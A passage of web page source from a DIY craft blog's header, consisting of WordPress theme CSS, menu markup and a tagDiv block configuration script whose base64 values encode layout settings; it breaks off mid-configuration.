/* inline tdc_css att */

.tdi_36{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_38  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_38{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_38,
				.tdi_38 .tdc-inner-columns{
				    display: block;
				}.tdi_38 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 .vc_column-inner > .wpb_wrapper,
				.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_41{
                    display: inline-block;
                }.tdi_41 .tdb-menu > li .tdb-menu-sep,
                .tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_41 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_41 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_41 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_41 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_41 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_41 .tdb-menu .tdb-normal-menu ul,
                .tdi_41 .td-pulldown-filter-list,
                .tdi_41 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_41 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_41 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_41 .tdb-menu > li > a,
                .tdi_41 .td-subcat-more,
                .tdi_41 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_41 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_41 .tdb-menu > li > a:after,
				.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16828"><a title="Trinkets in Bloom home page" href="https://www.trinketsinbloom.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-16997"><a title="Fashion DIY Tutorials" href="https://www.trinketsinbloom.com/category/wearable-diy/"><div class="tdb-menu-item-text">Wearable-DIY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_44 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_44 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_44 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_44 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_44 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_44:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_44:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_44.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_44.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_44 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_44 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_44 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_44 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_44 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_44 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_44 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .block-mega-child-cats{
					width: 160px;
				}.tdi_44 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_44 .td-module-container:before{
					bottom: -13px;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_44 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_44 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_44 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_44 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_44 .td-module-container:before{
					bottom: -13px;
				}.tdi_44 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_44 .td-module-container:before{
					bottom: -13px;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"2123","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 